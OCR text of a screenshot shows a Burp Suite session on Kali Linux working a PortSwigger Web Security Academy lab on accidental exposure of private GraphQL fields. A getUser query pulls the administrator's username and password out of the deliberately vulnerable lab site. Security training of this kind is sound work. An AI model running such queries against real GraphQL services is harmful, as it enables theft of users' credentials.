 kali-linux-2024.4-virtualbox-amd64 [Работает] - Oracle VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 10:36
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://0a0100e50481b393853586ec005200a8.web-security-academy.net HTTP/2
Request
Pretty Raw Hex GraphQL \n
Query
1
2 query getBlogSummaries {
3 getUser(id: 1){
4 username
5 password
6 }
Variables
1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 1950
5
6 {
7 "data":{
8 "getUser":{
9 "username":"administrator",
10 "password":"xttc2up1i5u8fh8hzj1k"
11 },
12 "getAllBlogPosts":[
13 {
14 "image":"/image/blog/posts/28.jpg",
15 "title":"The history of swigging port",
16 "summary":
"The 'discovery' of port dates back to the late Seventeenth Century
Search 0 highlights
Done 2,065 bytes | 156 millis
Event log (1) All issues Memory: 118.5MB
Inspector
Selection 20 (0x14)
Selected text
xttc2up1i5u8fh8hzj1k
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Accidental exposure of pr × +
https://0a0100e50481b393853586ec005200a8.web-security-academy.net/m...
Web Security
Academy
Accidental exposure of private GraphQL
fields
Back to lab description
LAB Not solved
Home | Admin panel | My account | Log out
My Account
Your username is: administrator
Your email is: admin@normal-user.net
Email
Update email
Активация Windows
Чтобы активировать Windows, перейдите в раздел
"Параметры".
Right Ctrl
3 11°C
Light rain
Поиск
ENG 19:36
24.03.2025